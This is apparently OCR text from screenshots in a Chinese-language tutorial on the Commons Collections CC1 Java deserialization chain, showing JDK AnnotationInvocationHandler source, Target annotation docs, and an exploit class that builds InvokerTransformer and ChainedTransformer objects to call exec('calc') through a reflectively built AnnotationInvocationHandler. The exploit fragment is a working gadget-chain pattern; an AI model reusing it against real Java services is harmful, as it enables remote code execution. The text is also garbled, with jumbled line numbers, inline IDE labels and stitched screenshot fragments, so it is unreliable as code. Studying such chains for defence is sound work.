 444 for (Map.Entry<String, Object> memberValue : memberValues.entrySet()) {
445 String name = memberValue.getKey();
获取注解的成员变量
446 Class<?> memberType = memberTypes.get(name);
447 if (memberType != null) {  // i.e. member still exists
判断是否存在成员变量
448 Object value = memberValue.getValue();
449 if (!(memberType.isInstance(value) ||
450 value instanceof ExceptionProxy)) {
451 memberValue.setValue(
判断成员变量与 hashMap 传入的参数是否相等
452 new AnnotationTypeMismatchExceptionProxy(
453 foundType: value.getClass() + "[" + value + "]").setMember(
454 annotationType.members().get(name)));
455 }
456 }
①
AnnotationInvocationHandler.java × ChainedTransformerEXP.java ×
new InvokerTransformer( methodName: "invoke"
1 , new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
2 new InvokerTransformer( methodName: "exec"
3 , new Class[]{String.class}, new Object[]{"calc"})
4 };
5 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
6 HashMap<Object, Object> hashMap = new HashMap<>();
修改 hashMap.put 的参数
7 hashMap.put("value","drunkbaby");
8 Map<Object, Object> transformedMap = TransformedMap.decorate(hashMap, keyTransformer: null, chainedTransformer);
9 Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
0 Constructor aihConstructor = c.getDeclaredConstructor(Class.class, Map.class);
1 aihConstructor.setAccessible(true);
修改传参注解
2 Object o = aihConstructor.newInstance(Target.class, transformedMap);
3
②
ChainedTransformerEXP
AnnotationInvocationHandler.java × ChainedTransformerEXP.java × Target.java ×
This @Target meta-annotation indicates that the declared type is intended solely for
use as a member type in complex annotation type declarations. It cannot be used to
annotate anything directly:
@Target({})
public @interface MemberType {
...
}
It is a compile-time error for a single ElementType constant to appear more than
once in an @Target annotation. For example, the following @Target meta-
annotation is illegal:
@Target({ElementType.FIELD, ElementType.METHOD,
ElementType.FIELD})
public @interface Bogus {
...
}
Since: 1.5
Target 中有一个成员变量 value
76 @Documented
77 @Retention(RetentionPolicy.RUNTIME)
78 @Target(ElementType.ANNOTATION_TYPE)
79 public @interface Target {
Returns an array of the kinds of elements an annotation type can be applied to.
Returns: an array of the kinds of elements an annotation type can be applied to
86 ElementType[] value();
87 }